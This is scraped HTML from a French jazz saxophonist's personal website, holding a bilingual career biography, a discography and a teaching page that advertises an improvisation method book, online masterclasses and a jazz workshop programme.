					<img width="300" height="300" src="https://www.gaelhorellou.com/wp-content/uploads/2015/02/DSC01764-300x300.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.gaelhorellou.com/wp-content/uploads/2015/02/DSC01764-300x300.jpg 300w, https://www.gaelhorellou.com/wp-content/uploads/2015/02/DSC01764-150x150.jpg 150w" sizes="auto, (max-width: 300px) 100vw, 300px" />				</a>
				
								<div class="info">	
					<h2><a href="https://www.gaelhorellou.com/projet/synthesis/" title="SYNTHESIS">SYNTHESIS</a></h2>
					<!--<p></p>-->
					<!--<p class="postmetadata">2015</p>-->
				</div>
			</div>
			
			
		</div>
			<div class="post-118 projet type-projet status-publish has-post-thumbnail hentry category-electro" id="post-118" >

			<div class="vignette">				<a href="https://www.gaelhorellou.com/projet/nasty-factorz/" title="NASTY FACTORZ">
					<img width="300" height="300" src="https://www.gaelhorellou.com/wp-content/uploads/2015/03/26710002-300x300.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.gaelhorellou.com/wp-content/uploads/2015/03/26710002-300x300.jpg 300w, https://www.gaelhorellou.com/wp-content/uploads/2015/03/26710002-150x150.jpg 150w, https://www.gaelhorellou.com/wp-content/uploads/2015/03/26710002-600x600.jpg 600w" sizes="auto, (max-width: 300px) 100vw, 300px" />				</a>
				
								<div class="info">	
					<h2><a href="https://www.gaelhorellou.com/projet/nasty-factorz/" title="NASTY FACTORZ">NASTY FACTORZ</a></h2>
					<!--<p></p>-->
					<!--<p class="postmetadata">2015</p>-->
				</div>
			</div>
			
			
		</div>
			<div class="post-145 projet type-projet status-publish has-post-thumbnail hentry category-electro" id="post-145" >

			<div class="vignette">				<a href="https://www.gaelhorellou.com/projet/travels/" title="TRAVELS">
					<img width="300" height="300" src="https://www.gaelhorellou.com/wp-content/uploads/2015/03/album_gael-2-1-300x300.png" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.gaelhorellou.com/wp-content/uploads/2015/03/album_gael-2-1-300x300.png 300w, https://www.gaelhorellou.com/wp-content/uploads/2015/03/album_gael-2-1-150x150.png 150w, https://www.gaelhorellou.com/wp-content/uploads/2015/03/album_gael-2-1-1024x1024.png 1024w, https://www.gaelhorellou.com/wp-content/uploads/2015/03/album_gael-2-1-600x600.png 600w, https://www.gaelhorellou.com/wp-content/uploads/2015/03/album_gael-2-1.png 1417w" sizes="auto, (max-width: 300px) 100vw, 300px" />				</a>
				
								<div class="info">	
					<h2><a href="https://www.gaelhorellou.com/projet/travels/" title="TRAVELS">TRAVELS</a></h2>
					<!--<p></p>-->
					<!--<p class="postmetadata">2015</p>-->
				</div>
			</div>
			
			
		</div>
			<div class="post-148 projet type-projet status-publish has-post-thumbnail hentry category-electro" id="post-148" >

			<div class="vignette">				<a href="https://www.gaelhorellou.com/projet/cosmik-connection/" title="Cosmik Connection">
					<img width="300" height="300" src="https://www.gaelhorellou.com/wp-content/uploads/2015/03/cosmikphoto-300x300.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.gaelhorellou.com/wp-content/uploads/2015/03/cosmikphoto-300x300.jpg 300w, https://www.gaelhorellou.com/wp-content/uploads/2015/03/cosmikphoto-150x150.jpg 150w, https://www.gaelhorellou.com/wp-content/uploads/2015/03/cosmikphoto-1024x1024.jpg 1024w, https://www.gaelhorellou.com/wp-content/uploads/2015/03/cosmikphoto-600x600.jpg 600w, https://www.gaelhorellou.com/wp-content/uploads/2015/03/cosmikphoto.jpg 1181w" sizes="auto, (max-width: 300px) 100vw, 300px" />				</a>
				
								<div class="info">	
					<h2><a href="https://www.gaelhorellou.com/projet/cosmik-connection/" title="Cosmik Connection">Cosmik Connection</a></h2>
					<!--<p></p>-->
					<!--<p class="postmetadata">2015</p>-->
				</div>
			</div>
			
			
		</div>
		</div>
	
</div>

<!-- fin : inc/main-actu.php --><!-- fichier : inc/main-page.php -->


<div class="page">

	<h1 class="page-title">Bio</h1>
	<div class="post_content clearfix"><p>(<a href="#english">English</a> see below)</p>
<p>Sax alto, soprano, baryton, composition, arrangement, musique électronique, enseignement.</p>
<p>Gaël Horellou débute sa carrière de musicien de jazz en 1992 avec le batteur bas-normand Jean-Benoît Culot.</p>
<p>De 1994 à 1997, il est membre du <strong>Collectif MU </strong>avec lequel il remporte le concours du festival de Vienne en 1995 et le concours de jazz de la Défense en 1996. À la même periode, il participe à la fondation du <strong>Crescent où il partage la scène avec de nombreux artistes dont <strong>Charles Bellonzi, Luigi Trussardi, Clovis Nicolas, Wayne Dockery, Eric Lelann, Steve Grossman, Peter King, Ricardo del Fra, etc…</strong></strong></p>
<p>En 1997 il co-fonde avec Philippe Garcia, le groupe <strong>Cosmik Connection</strong>, projet électro-jazz, lauréats Talents MIDEM 2001 et « Découverte electro » du Printemps de Bourges en 2000. De très nombreux concerts en France et à l’étranger (notamment Jazz à Montréal en 2000 et 2001, MEG en 1999, Jazz à Vienne en 2000, Berchida 2010,etc…). 4 albums à ce jour.</p>
<p>En 2000, il intègre le sextet de <strong>Laurent de Wilde, </strong>l’accompagne sur toutes ses tournées et collabore sur ses albums « Time For Change » et « Stories ». En 2004 il co-signe avec Laurent de Wilde l’album « Organix ».</p>
<p>De 2000 à 2003 il joue dans  le quintet de <strong>Luigi Trussardi</strong> (tournées et enregistrement du disque « introspection » en 2003).</p>
<p>Parallèlement, il participe à plusieurs enregistrements d’albums Drum’n’Bass (UHT, DJ Volta, DJ Ben… ) en même temps qu’il se produit en live drum’n’bass solo sous le pseudonyme <strong>Dual Snake</strong>.</p>
<p>En 2002, il fonde le groupe <strong>NHX </strong>avec des musiciens de jazz et de jazz-rock progressif (Yoan Serra, Philippe Bussonnet, Emmanuel Borghi et James Mac Gaw). Le premier concert de NHX sera enregistré et commercialisé par DTC Records sous le titre eponyme « NHX ». Un deuxième album en studio cette fois voit le jour en 2006 « II ».</p>
<p>En 2003 Gaël Horellou fait la rencontre de Barry Harris lors d’un stage au conservatoire de La Haye. Depuis il étudie regulièrement avec le maître du Be-Bop en Europe ou aux États-Unis.</p>
<p>En 2007, il réalise un bel album nu-jazz a mi-chemin entre acoustique et composition à l’ordinateur « <strong>Explorations</strong> » (DTC records/La Baleine)</p>
<p>En 2008 Gaël Horellou réunit un quartet avec Jean-Sebastien Simonoviez,Francois Gallix et le batteur americain Ari Hoenig. Le groupe enregistre un double album live au sunside a Paris « <strong>Pour la Terre</strong> » (DTC records/Harmonia Mundi).Il s’en suit une tournée en 2009 et 2010 (Nuit du Jazz à Caen, Hot club de Lyon, PocoLoco à Clermont-Ferrand, Parc du Tabor à Rennes, etc…). Le groupe participe au programme « <strong>Chambers music america</strong> » et donne un concert à Jazz Gallery à New-York en mai 2010.</p>
<p>Depuis 2002, Gaël Horellou se produit régulièrement en trio sax/contrebasse/batterie avec Géraud Portal et Antoine Paganotti ou Philippe Soirat.De très nombreux concerts dans des petits lieux à Paris et province et aussi des festivals (Cervione 2010, Jazz sous les pommiers 2010, etc). Trois albums en trio à ce jour sur le petit label (label bas-normand) « <strong>Live 2008 </strong>», « <strong>Segment</strong> », «<strong> Plo </strong>».</p>
<p>Depuis 2006, il joue avec le groupe transition du pianiste compositeur Jean-Sebastien Simonoviez. Album « a different way » (2007).</p>
<p>En 2010 il produit en solo un album entre musique répétitive et jazz «<strong> Travels </strong>», toujours sur le petit label.</p>
<p>En mars 2011 il enregistre en sextet un album live au sunside dans la tradition du jazz des annees soixantes avec David Sauzay(sax tenor) ,Michael Joussein(trombone),Etienne Deconfin(piano),Geraud Portal(contrebasse) et Philippe Soirat (batterie).album « Live! » sortie decembre 2011 (DTC records/La Baleine).La sortie officielle de l&rsquo;album a Paris en mai 2012 au New Morning.</p>
<p>De 2010 à 2013 il Co-organise un stage pedagogique suivi d’un festival de jazz dans l’Aude à Fontiers-Cabardes en juillet : « Jazz à Fontiers » .<br />
Depuis 2010 Gael horellou donne regulierement des masterclass de Jazz et d’improvisation (CNR de Caen et d’Annecy,Chamalieres,CNR de Paris,Arpej a Paris,etc&#8230;)<br />
depuis aout 2012, il est directeur pédagogique du stage de Jazz au Festival des Cuivres du Monastier sur Gazeille.<br />
Depuis 2008 il intervient en tant que formateur a Cifap dans le cadre de la formation crée par Dume Poutet « Fusion electro sur Ableton Live »</p>
<p>Juin 2011,enregistrement d&rsquo;un nouvel album pour Fresh Sound « Time after time » avec Perico Sambeat au saxophone alto,Alrbert sanz (piano),Nicolas Moreaux (contrebasse) et Antoine Paganotti (batterie).Sortie en avril 2013.</p>
<p>Avril 2012 enregistrement à la Rodia (SMAC de Besançon) d&rsquo;un album de jazz-electro : « Synthesis » avec David Patrois au vibraphone,Geraud Portal à la contrebasse et Antoine Paganotti à la batterie.sortie de l&rsquo;album (DTC records-Harmonia Mundi) en juin 2015,concerts au Triton (Les Lilas) le 6 fevrier et au New Morning (Paris) le 4 juin.</p>
<p>Depuis 2012 Gael Horellou anime regulièrement les « After-hours sessions » du Duc des Lombards.Dans ce contexte il est amené à rencontrer et à jouer avec de nombreux musiciens internationaux parmi lesquels : Jeremy Pelt,Marcus Miller,Roxy Coss,Rodney Green,Jonhatan Barber,Jalil Shaw,Eric Alexander,etc&#8230;</p>
<p>Janvier 2013:enregistrement en live au Duc des Lombards a Paris de l&rsquo;album « Legacy » en quintet avec Etienne Déconfin (piano),Viktor Nyberg (contrebasse),Antoine Paganotti (batterie) et en invité exceptionnel le saxophoniste americain Abraham Burton.<br />
Tournée de sortie d&rsquo;album en fevrier 2014: New Morning,Radio-France,Poco-Loco (Clermont-Ferrand),Champs Libres (Rennes),Theatre de Lisieux,Comedie de Ferney-Voltaire,Conservatoire de Caen,Sunset (Girona/Espagne),etc&#8230;</p>
<p>Juin 2013  enregistrement à New-York d&rsquo;un nouvel album en quartet en studio pour le label Fresh Sound Records.Le disque « BrOoklyn » sortira en novembre 2014.Avec Ari Hoenig (batterie),Etienne Déconfin (piano) et Viktor Nyberg (contrebasse).<br />
Tournée de sortie d&rsquo;album en France et Espagne en novembre 2014 : Jam (Montpellier),Duc des Lombards,Festival de Conhilac-Corbières,IMFP (Salon-de- Provence),Jamboree (Barcelona),Nova Jazz Caba(Terrasa/Espagne),JimmyGlass (Valencia/Espagne),etc&#8230; Dates regulières sur 2015/2016.</p>
<p>Mai 2014 enregistrement à l&rsquo;Arrosoir (Jazz-Club de Chalons-sur-Saone) en residence/concert d&rsquo;un album en trio avec Fredéric Nardin à l&rsquo;orgue Hammond B3 et Antoine Paganotti à la batterie.<br />
Le disque « ROY » sort en septembre 2014 sur le Petit Label.Dates régulières en France fin 2014/2015/2016.</p>
<p>Juin 2014 enregistrement à New-York d&rsquo;un nouvel album éléctro « Nasty Factorz » en duo avec Ari Hoenig.Concert à Nublu (Manhattan).</p>
<p>Decembre 2014 New-York &#8211; concert en quartet à Something Jazz à l&rsquo;occasion de la sortie de l&rsquo;album BrOoklyn. Concert en duo electro avec Ari Hoenig « Nasty Factorz » à Nublu et du projet solo « Travels » à Shape Shifter&rsquo;s Lab (Brooklyn).</p>
<p>Janvier 2015 Bogota (Colombie) &#8211;  concert de « Travels » projet saxophone solo et electronique au Matik Matik.</p>
<p>Fevrier 2015 Ile de la Reunion &#8211; residence/concerts/enregistrement du projet « Identité »,metissage de jazz et de maloya,musique traditionnelle de la Reunion avec Florent Gac à l&rsquo;orgue et 4 musiciens reunionnais: Vincent Philéas,Emmanuel Félicité,Jerome Calciné (percussions/voix) et Nicolas Beaulieu (guitare).Egalement intervention pédagogique au Conservatoire à Rayonnement Regional de St Pierre.</p>
<p>Juin 2016  tournée (Carcassonne,Lyon,Geneve,Marseille) et enregistrement en studio du trio orgue avec Nardin et Paganotti pour le Petit Label.Sortie prevue janvier 2017.</p>
<p>Juillet 2016 Paris &#8211; 2 concerts et enregistrement studio en quintet avec Jeremy Pelt (USA),Etienne Déconfin,Viktor Nyberg,Antoine Paganotti pour le label Fresh Sound New Talent.Sortie prévue fin 2017.</p>
<p>A venir:</p>
<p>Aout 2016   dates en France avec Ari Hoenig en quartet et en duo « Nasty Factorz » : Sunset (Paris),Festival de Malguenac,Parc du Tabor (Rennes),festival de Dinan.</p>
<p>Octobre 2016  sortie de l&rsquo;album « Nasty Factorz » avec Ari Hoenig (DTC records/Socadisc).Tournée France prévue juin 2017.</p>
<p>Mars 2017 sortie de l&rsquo;album de « Identité » (Breakz/Socadisc),tournée dans l&rsquo;océan indien puis en France en avril/mai.</p>
<p>&nbsp;</p>
<p><span id="english"></span>Gaël Horellou<br />
Born August 22nd, 1975<br />
in Caen (France)</p>
<p>Saxophonist with a classical and jazz background, his career started in 1992.</p>
<p>From 1994 to 1997, he is a member of the Collectif Mu* and helps founding the Crescent Jazz Club where he shared the stage with experimented guests (Charles Bellonzi, Luigi Trussardi, Clovis Nicolas, Wayne Dockery, Eric Lelann, Steve Grossman, Peter King,Ricardo del Fra<span lang="en-US">…).</span></p>
<p>In 1996, together with KPT’N PLANET (Philippe Garcia on drums) he founded the group Cosmik Connection **, an electro-drum’n’jazz fusion laboratory quickly joined by Jérémie Picard (aka Jahbass).</p>
<p>In 2000, he joined Laurent de Wilde sextet and followed him on tour and in the studio for the Time for Change and Stories albums. He also continues to put his sax on electronic music recordings (UHT, DJ Volta, DJ Ben…) and starts to produce his own solo performance with a live electro-drum’n’bass show that he plays under the pseudonym Dual Snake.</p>
<p>In 2002 he founded the group NHX, a new electro-instrumental laboratory with Yoann Serra on drums and 3 musicians who played in Magma Philippe Bussonnet (bass), Emmanuel Borghi (fender rhodes) and James Mac Gaw (guitar).</p>
<p>In 2004 he collaborated with Laurent de Wilde on the <span lang="en-US">Organics</span><span lang="en-US">*** album composition. An electro-jazz quintet with Yoann Sera and Philippe Bussonet.</span></p>
<p>He presently plays with Yoann Serra and François Gallix inside Jean Sébastien Simonoviez’s Transition Sextet.</p>
<p>His first drum’n’ bass album came out in 2005 (Dual Snake) and an electro-acoustic one in 2006 (Explorations); both are on DTC Records the label that will release the new Cosmik Connection album:<br />
“Grand Panache !” in September 2006.</p>
<p>In 2003 Gaël Horellou meets Barry Harris during an internship at The Royal Conservatory of the Hague. He’s been since studying regularly with the master of bebop in Europe or in the United States.</p>
<p>In 2007, he produced a beautiful nu-jazz album halfway between acoustic and computer composition “ Explorations ” (DTC Records/ La Baleine).</p>
<p>In 2008 Gaël Horellou builds a quartet with <span lang="en-US">Jean-Sebastien Simonoviez, Francois Gallix and the American drummer Ari Hoenig. The band records a double live album at the Sunside in Paris “Pour la Terre ” ( DTC Records/ Harmonia Mundi). Follows a tour in 2009 and 2010 ( Night of Jazz à Caeun, Lyon Hot Club, Sunside in Paris , PocoLoco in Clermont-Ferrand, Tabor Park in Rennes etc). The group participates at the “Chambers Music America” and gives a concert at the Jazz Gallery in New-York in May 2010.</span></p>
<p>Since 2002, Gael Horellou has been performing regularly in trio sax / bass / drums with Geraud Portal and Antoine Paganotti or Philippe Soirat. Lots of concerts in small venues in Paris and the provinces and also festivals (Cervione 2010, Jazz under the apple trees in 2010, etc &#8230;) Three trio albums to date on the small label (Bas-Normand Label) « Live 2008 », « Segment », « Plo ».</p>
<p>Between 2006 and 2011, he plays with the transition band of the pianist composer <span lang="en-US">Jean-Sebastien Simonoviez. Album “A different Way” (2007), “Transition Cosmic Power” (2012).</span></p>
<p>In 2010 he produced a solo album between repetitive music and jazz « Travels », released in 2011 always on the small label.</p>
<p>March 2011 he recorded a live album in sextet at the Sunside in the jazz tradition of the sixties with David Sauzay (tenor sax), Michael Joussein (trombone), Etienne Deconfin (piano), Geraud Portal (bass) and Philippe Soirat (battery). Album released in December 2011 (DTC records / La Baleine). The official release of the album in Paris in May 2012 at the New Morning.</p>
<p>Between 2010 and 2013, he’s been co-organizing a pedagogical internship followed by a jazz festival at L’Aude in Fontiers-Cabardes in July: « Jazz at Frontiers. »<br />
Since 2010 Gael Horellou regularly gives Jazz master classes and improvisation (Caen CNR and Annecy, Chamalières, CNR de Paris, ARPEJ in Paris, etc &#8230;)<br />
Since August 2012, He&rsquo;s referent for the Jazz Internship at the Festival of Brass of the Monastier in Gazeille.<br />
Since 2008 he acts as a trainer at Cifap through the formation created by Dume Poutet « Merging electro on Ableton Live ».</p>
<p>June 2011, recording of a new album for Fresh Sound « Time after time » with Perico Sambeat on the alto saxophone, Alrbert Sanz (piano), Nicolas Moreaux (bass) and Antoine Paganotti (drums). Released in june 2013.</p>
<p>April 2012 recording at la Rodia (Besançon) of the electrojazz album « Synthesis » with David Patrois (vibes),Geraud Portal (doublebass) and Antoine Paganotti (drums).Released (DTC records-Harmonia Mundi) in june 2015,concerts at Le Triton (Les Lilas) february 6th and at the New Morning (Paris) june 4th.</p>
<p>Since 2012 Gael Horellou host every month the « After-hours sessions » of the Duc des Lombards (Paris) .In this context, he has the opportunity to meet and play with international musicians such as : Jeremy Pelt,Marcus Miller,Roxy Coss,Rodney Green,Jonhatan Barber,Jalil Shaw,Eric Alexander,etc&#8230;</p>
<p>January 2013: Live recording at the Duc des Lombards in Paris a new quartet album with Etienne Déconfin (piano), Viktor Nyberg (bass), Antoine Paganotti (drums) and as a special guest the American saxophonist Abraham Burton.Release of the album « Legacy » in february 2014 . Tour in France : New Morning,Radio-France,Poco-Loco (Clermont-Ferrand),Champs Libres (Rennes),Theatre de Lisieux,Comedie de Ferney-Voltaire,Conservatoire de Caen,Sunset (Girona/Espagne),etc&#8230;</p>
<p>June 2013  recording session in New-York of a new quartet album for the spanish label Fresh Sound Records.The album « BrOoklyn » released in november 2014.With Ari Hoenig (drums),Etienne Déconfin (piano) and Viktor Nyberg (contrebasse).<br />
Tour in France and Spain in november 2014 : Jam (Montpellier),Duc des Lombards,Festival de Conhilac-Corbières,IMFP (Salon-de- Provence),Jamboree (Barcelona),Nova Jazz Caba(Terrasa/Espagne),JimmyGlass (Valencia/Espagne),etc&#8230; Additional concerts during 2015/2016.</p>
<p>May 2014 residency and recording at l&rsquo;Arrosoir (Chalons-sur-Saone) of the album »ROY » with Fredéric Nardin (Hammond B3) and Antoine Paganotti (drums).<br />
The record « ROY » released in septembre 2014 on Petit Label.Numerous shows in France in  2014/2015/2016.</p>
<p>June 2014 recording in New-York of the project « Nasty Factorz » electronic duo with Ari Hoenig.Concert at Nublu (Manhattan).</p>
<p>December 2014 New-York &#8211; quartet concert at Something Jazz for the release of the album « BrOoklyn ». Show at Nublu of the electronic duo with Ari Hoenig « Nasty Factorz » and concert of the solo projet « Travels » at Shape Shifter&rsquo;s Lab (Brooklyn).</p>
<p>January 2015 Bogota (Colombie) &#8211;  concert of « Travels » solo project at Matik Matik.</p>
<p>march 2015 Reunion Island &#8211; residency/concerts/recording of the projet « Identité »,fusion of jazz and maloya,La Reunion traditionnal music with Florent Gac (Hammond B3) and 4 local musicians: Vincent Philéas,Emmanuel Félicité,Jerome Calciné (percussion/vocal) and Nicolas Beaulieu (guitar).Masteclass at the Conservatory of  St Pierre.</p>
<p>June 2016  Tour (Carcassonne,Lyon,Geneve,Marseille) and recording of the organ trio with Nardin and Paganotti for the Petit Label.Release january 2017.</p>
<p>July 2016 Paris &#8211; 2 concerts and studio recording in quintet with special guest Jeremy Pelt (trumpet),Etienne Déconfin (piano),Viktor Nyberg(doublebass),Antoine Paganotti (drums) for the label Fresh Sound New Talent.Release end of 2017.</p>
<p>To come :</p>
<p>August 2016   shows in France with Ari Hoenig in quartet and duo « Nasty Factorz » : Sunset (Paris),festival de Malguenac,Parc du Tabor (Rennes),festival de Dinan.</p>
<p>October 2016  release of the album « Nasty Factorz » with Ari Hoenig (DTC records/Socadisc).Tour in France june 2017.</p>
<p>March 2017 release of the album « Identité » (Breakz/Socadisc),tour in the indian ocean then France in april/may.</p>
<p>&nbsp;</p>
<p>* Vienna Festival 1995 and Jazz at La Défense 1996<br />
** MIDEM Talents 2001 et Electro Discovery of The 2000 Printemps de Bourges<br />
*** ADAMI Talents 2005</p>
</div>

	
</div>

<!-- fin : inc/main-page.php --><!-- fichier : inc/main-page.php -->


<div class="page">

	<h1 class="page-title">Discographie</h1>
	<div class="post_content clearfix"><ul>
<li><strong>Gaël Horellou :</strong>
<ul>
<li>« <a href="http://dtcrecords.org/explorations/index.htm" target="_blank" rel="noopener noreferrer">Explorations</a> »  (DTC records/Harmonia mundi 2007)</li>
<li>« <a href="http://dtcrecords.org/pourlaterre/" target="_blank" rel="noopener noreferrer">Pour la Terre</a> »  (DTC records/Harmonia mundi 2008)</li>
<li>« <a href="http://petitlabel.com/pl/disque.php?ref=PL%20kraft%20014" target="_blank" rel="noopener noreferrer">Live 2008</a> »   (Petit Label 2008)</li>
<li>« <a href="http://petitlabel.com/pl/disque.php?ref=PL%20kraft%20022" target="_blank" rel="noopener noreferrer">Segment</a> »  (Petit Label 2010)</li>
<li>« <a href="http://petitlabel.com/pl/disque.php?ref=PL%20kraft%20028" target="_blank" rel="noopener noreferrer">Travels</a> »   (Petit Label 2011)</li>
<li>« <a href="http://petitlabel.com/pl/disque.php?ref=PL%20kraft%20032" target="_blank" rel="noopener noreferrer">PLO</a> »   (Petit Label 2012)</li>
<li>« <a href="http://www.dtcrecords.org/gaelhorellousextet/" target="_blank" rel="noopener noreferrer">Live!</a> »   (DTC records/La Baleine 2012)</li>
<li>« <a href="http://www.freshsoundrecords.com/time_after_time-cd-5924.html" target="_blank" rel="noopener noreferrer">Time after time</a> »   (Fresh Sound Records 2013)</li>
<li>« <a href="http://breakz.fr/legacy.html" target="_blank" rel="noopener noreferrer">Legacy</a> »   (Breakz/Harmonia mundi 2014)</li>
<li>« <a href="http://petitlabel.com/pl/disque.php?ref=PL%20kraft%20044" target="_blank" rel="noopener noreferrer">ROY</a> »   (Petit Label 2014)</li>
<li>« <a href="http://www.freshsoundrecords.com/brooklyn,_feat._ari_hoenig-cd-6206.html" target="_blank" rel="noopener noreferrer">BrOoklyn</a> »   (Fresh Sound Records 2014)</li>
<li>« <a href="http://www.dtcrecords.org/synthesis/">SYNTHESIS</a>»  (DTC records/Harmonia mundi 2015)</li>
<li>« <a href="http://www.petitlabel.com/pl/disque.php?ref=PL%20kraft%20053">Moral de Fer</a> »   (Petit Label 2016)</li>
<li>« <a href="http://breakz.fr/identite.html" target="_blank" rel="noopener noreferrer">Identité</a> »   (Breakz 2017)</li>
<li>« <a href="http://breakz.fr/touslespeuples.html" target="_blank" rel="noopener noreferrer">Tous les Peuples</a> »   (Breakz 2019)</li>
<li>« <a href="https://www.freshsoundrecords.com/gael-horellou-albums/6645-coup-de-vent-feat-jeremy-pelt.html?search_query=Coup+de+vent&amp;results=4">Coup de Vent </a>»   (Fresh Sound 2018)</li>
<li>« <a href="http://www.dtcrecords.org/nastyfactorz/">Nasty Factorz</a> »  (DTC records 2018)</li>
</ul>
</li>
<li><strong>NHX :</strong>
<ul>
<li>« <a href="http://dtcrecords.org/dtccd01/" target="_blank" rel="noopener noreferrer">NHX</a> » (DTC Records – La Baleine 2003)</li>
<li>« <a href="http://www.dtcrecords.org/nhx/" target="_blank" rel="noopener noreferrer">II</a> »  (DTC Records – La Baleine 2007)</li>
</ul>
</li>
<li><strong>Cosmik Connection </strong>:
<ul>
<li>« Electrojazz4tet » (Plein Gaz &#8211; Pias 1999)</li>
<li>« II » (Cosmik Prod-La Baleine 2001)</li>
<li>« <a href="http://dtcrecords.org/cosmik/" target="_blank" rel="noopener noreferrer">Grand Panache</a> »  (DTC records/La Baleine 2007)</li>
<li>« Atomik » (Cosmik Prod 2011)</li>
</ul>
</li>
<li><strong>D. Sauzay &amp; G. Horellou Quintet :</strong>
<ul>
<li>« <a href="http://www.freshsoundrecords.com/versus-cd-83.html" target="_blank" rel="noopener noreferrer">Versus</a> »(Fresh Sound 1999)</li>
</ul>
</li>
<li><strong>J-B. Culot Quintet </strong>:
<ul>
<li>« Live à Puzzle » (Arvi 1995)</li>
</ul>
</li>
<li><strong>Collectif Mu </strong>:
<ul>
<li>« Live au Crescent » (7th records &#8211; Harmonia Mundi 1995)</li>
<li>« Don Quichotte » (7th records &#8211; Harmonia Mundi 1996)</li>
</ul>
</li>
<li><strong>Laurent De</strong> <strong>Wilde </strong>:
<ul>
<li>« Time for Change » (Warner Jazz 2000)</li>
<li>« Stories » (Warner Jazz 2003)</li>
<li>« Organics » (Nocturne 2006)</li>
</ul>
</li>
<li><strong>Luigi Trussardi Quintet</strong> :
<ul>
<li>« Introspection » (Elabeth 2001)</li>
</ul>
</li>
<li><strong>UHT </strong>:
<ul>
<li>« Pic de Pollution » (Black Tambour &#8211; La Baleine 2001)</li>
</ul>
</li>
<li><strong>Volta &amp; FX 909 :</strong>
<ul>
<li>« Perspectives »(Black Tambour- La Baleine 2003)</li>
</ul>
</li>
<li><strong>DJ Ben :</strong>
<ul>
<li>« B’Komin » (No Fridge – Chronowax 2003)</li>
</ul>
</li>
<li><strong>Dual Snake</strong> <strong>:</strong>
<ul>
<li>« Live »  (DTC Records – La Baleine 2004)</li>
</ul>
</li>
<li><strong>Transition :</strong>
<ul>
<li>« a different way »</li>
<li>« Transition Cosmic Power » (Black And Blue 2012)</li>
</ul>
</li>
</ul>
</div>

	
</div>

<!-- fin : inc/main-page.php --><!-- fichier : inc/main-page.php -->


<div class="page">

	<h1 class="page-title">Pédagogie</h1>
	<div class="post_content clearfix"><p><img loading="lazy" decoding="async" class="alignnone size-medium wp-image-522" src="http://www.gaelhorellou.com/wp-content/uploads/2019/10/Capture-methode-211x300.jpg" alt="" width="211" height="300" srcset="https://www.gaelhorellou.com/wp-content/uploads/2019/10/Capture-methode-211x300.jpg 211w, https://www.gaelhorellou.com/wp-content/uploads/2019/10/Capture-methode.jpg 428w" sizes="auto, (max-width: 211px) 100vw, 211px" /><br />
« Improvisation et langage du jazz &#8211; une approche mélodique pour tous les instruments »<br />
220 pages, disponible, me contacter sur<br />
gaelhorellou@gmail.com</p>
<p><img loading="lazy" decoding="async" class="alignnone size-medium wp-image-520" src="http://www.gaelhorellou.com/wp-content/uploads/2019/10/Capture-table-matiere-p1-216x300.jpg" alt="" width="216" height="300" srcset="https://www.gaelhorellou.com/wp-content/uploads/2019/10/Capture-table-matiere-p1-216x300.jpg 216w, https://www.gaelhorellou.com/wp-content/uploads/2019/10/Capture-table-matiere-p1.jpg 419w" sizes="auto, (max-width: 216px) 100vw, 216px" /><img loading="lazy" decoding="async" class="alignnone size-medium wp-image-521" src="http://www.gaelhorellou.com/wp-content/uploads/2019/10/Capture-table-matiere-p2-206x300.jpg" alt="" width="206" height="300" srcset="https://www.gaelhorellou.com/wp-content/uploads/2019/10/Capture-table-matiere-p2-206x300.jpg 206w, https://www.gaelhorellou.com/wp-content/uploads/2019/10/Capture-table-matiere-p2.jpg 416w" sizes="auto, (max-width: 206px) 100vw, 206px" /></p>
<h2>Masterclasses on mymasterclass.com:</h2>
<h4><a href="https://www.mymusicmasterclass.com/premiumvideos/gael-horellou-jazz-lesson-mastering-the-keys-bundle/">Mastering the keys</a></h4>
<p>https://www.mymusicmasterclass.com/premiumvideos/gael-horellou-jazz-lesson-mastering-the-keys-bundle/</p>
<h4><a href="https://www.mymusicmasterclass.com/premiumvideos/gael-horellou-jazz-improvisation-lesson-mastering-the-keys-bundle/">Vertical Language in improvisation</a></h4>
<p>https://www.mymusicmasterclass.com/premiumvideos/gael-horellou-jazz-improvisation-lesson-vertical-language-bundle/</p>
<h4><a href="https://www.mymusicmasterclass.com/premiumvideos/gael-horellou-jazz-improvisation-lesson-hexatonic-concepts/">Hexatonics</a></h4>
<p>https://www.mymusicmasterclass.com/premiumvideos/gael-horellou-jazz-improvisation-lesson-hexatonic-concepts/</p>
<h2>Stage « Improvisation et langage du jazz »</h2>
<p>Gael Horellou a etudié pendant 15 ans avec Barry Harris et travaille<br />
aujourd&rsquo;hui avec sa propre methode pour la pratique de l&rsquo;improvisation de jazz.<br />
Gael Horellou est intervenu en tant que pédagogue dans les établissements d&rsquo;enseignements suivants: CRR Paris,CRR Caen,Arpej,Ecole de musique de Chamalières,Ecole de musique de Inca (Espagne),Académie du jazz du Monastier sur Gazeille (2012,2013),PRMA Reunion(2013,2014,2015),CRR St Pierre (Reunion),Festival Jazz à Fontiers-Cabardès,CRR Annecy</p>
<p>Stages ouverts à tous les instruments et pour tout niveau (minimum 3 années d&rsquo;instrument).</p>
<p>PROGRAMME INDICATIF STAGE de JAZZ<br />
2 axes principaux de travail :<br />
-comprendre/entendre (harmonie theorique,outils melodiques,progressions usuelles,repertoire,etc&#8230;)<br />
-le langage (gammes,arpeges,chromatismes,construction de phrases,etc&#8230;)<br />
programme detaillé:<br />
JOUR 1 :<br />
&#8211; exprimer les progressions harmoniques grace aux outils melodiques de Barry Harris<br />
&#8211; Repertoire des progressions usuelles du Jazz . S&rsquo;habituer a penser en degrés.<br />
&#8211; elements d&rsquo;harmonie : les 3 fonctions harmoniques et substitutions (triton,diminuees et autres)<br />
&#8211; elements de langage : surroundings de B.Harris et repertoire de phrases courantes du Jazz.<br />
JOUR 2 :<br />
&#8211; reharmonisation du Blues,du Rythmn change et analyse structurelle de standards.concept de factorisation/developpement des marches harmoniques.<br />
&#8211; modulation : deplacement du centre tonal.<br />
&#8211; outils melodiques verticaux pour faire sonner l&rsquo;harmonie.<br />
&#8211; le mineur .<br />
&#8211; elements de langage : fin de phrases<br />
JOUR 3 :<br />
&#8211; gammes a 8 notes (les gammes « be-bop ») et chromatismes (half steps).notes d&rsquo;appui.La contrainte du temps reel dans l&rsquo;improvisation et la recherche de solutions. »viser une note ».l&rsquo;oreille rythmique et l&rsquo;assise.<br />
&#8211; pratiques des gammes.<br />
